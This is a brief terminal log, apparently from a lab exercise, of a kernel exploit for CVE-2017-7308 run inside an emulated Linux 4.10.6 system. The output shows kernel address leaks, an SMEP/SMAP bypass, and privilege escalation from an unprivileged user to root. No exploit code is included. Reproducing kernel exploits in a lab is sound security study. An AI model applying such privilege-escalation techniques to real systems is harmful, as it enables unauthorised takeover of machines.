 john@john-virtual-machine:~/Desktop/cve/CVE-2017-7308$ ./start2.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
/ $ cd exp
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ uname -a
Linux (none) 4.10.6 #2 SMP Sat May 15 10:31:43 CST 2021 x86_64 GNU/Linux
/exp $ ./exploit
[.] starting
[+] namespace sandbox set up
[.] done, kernel text:   0xffffffff81000000
[.] commit_creds:        0xffffffff810a9270
[.] prepare_kernel_cred: 0xffffffff810a9660
[.] native_write_cr4:    0xffffffff81066600
[.] padding heap
[+] done, heap is padded
[.] SMEP & SMAP bypass enabled, turning them off
[+] done, SMEP & SMAP should be off now
[.] executing get root payload 0x40109e
[+] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
/exp # id
uid=0(root) gid=0(root)
/exp #